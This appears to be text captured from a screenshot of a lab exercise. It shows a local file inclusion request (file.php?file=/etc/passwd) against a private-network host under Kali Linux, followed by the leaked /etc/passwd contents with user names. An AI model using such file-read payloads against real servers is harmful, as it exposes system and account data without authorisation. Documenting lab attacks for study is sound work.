 192.168.146.69/console/file.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:
/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash